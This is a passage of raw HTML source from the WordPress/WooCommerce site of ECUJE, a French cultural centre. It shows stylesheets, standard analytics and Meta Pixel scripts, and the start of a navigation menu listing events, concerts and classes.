var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fooevents-calendar-full-callendar-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/fullcalendar.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fooevents-calendar-full-callendar-print-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/fullcalendar.print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='fooevents-calendar-full-callendar-styles-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='fooevents-seating-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents_seating/css/seating.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ecuje.fr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.ecuje.fr/wp-includes/css/jquery-ui-dialog.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-6.css?ver=1769988431' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://www.ecuje.fr/wp-content/plugins/emage-hover-effects-for-elementor/assets/css/style.min.css?ver=4.5.2' media='all' />
<link rel='stylesheet' id='elementor-post-12083-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-12083.css?ver=1769988432' media='all' />
<link rel='stylesheet' id='elementor-post-38428-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-38428.css?ver=1769988432' media='all' />
<link rel='stylesheet' id='elementor-post-95958-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-95958.css?ver=1769988432' media='all' />
<link rel='stylesheet' id='elementor-post-32422-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-32422.css?ver=1769988432' media='all' />
<link rel='stylesheet' id='wc-custom-add-to-cart-css' href='https://www.ecuje.fr/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1743426224' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743426229' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-W2B9GGEPWV", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/moment.js?ver=2.29.3" id="fooevents-calendar-moment-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/fullcalendar.min.js?ver=1.0.0" id="fooevents-calendar-full-callendar-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/locale-all.js?ver=1.0.0" id="fooevents-calendar-full-callendar-locale-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.ecuje.fr/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.ecuje.fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ecuje.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ecuje.fr/wp-json/wp/v2/tags/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ecuje.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- HFCM by 99 Robots - Snippet # 1: Facebook Verification -->
<meta name="facebook-domain-verification" content="x5q2q4qw76amzv6jt67m8js2rlmzve" />
<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#1e73be" />
<meta name="msapplication-navbutton-color" content="#1e73be" />
<meta name="apple-mobile-web-app-status-bar-style" content="#1e73be" />
<!-- / WPMobile.App -->

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '678724536869929', url);
fbq('init', '678724536869929', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2810716509080528', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<link rel="icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-270x270.jpg" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
			<style id="wp-custom-css">
			

/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

		</style>
		</head>
<body class="archive tag tag-live tag-7 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-6">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=678724536869929&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<footer data-elementor-type="header" data-elementor-id="12083" class="elementor elementor-12083 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c931dfe elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c931dfe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d7b7c1" data-id="5d7b7c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf79d85 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bf79d85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c3d13e4" data-id="c3d13e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d098795 elementor-widget elementor-widget-image" data-id="d098795" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr">
							<img width="300" height="159" src="https://www.ecuje.fr/wp-content/uploads/2021/06/logo-ECUJE-fond-transparent-small-1.png" class="attachment-large size-large wp-image-13377" alt="ECUJE" title="logo-ECUJE-fond-transparent-small-1.png - ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ae4ea97 elementor-hidden-tablet elementor-hidden-mobile" data-id="ae4ea97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6559e43 elementor-nav-menu__align-center elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6559e43" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6559e43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6559e43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
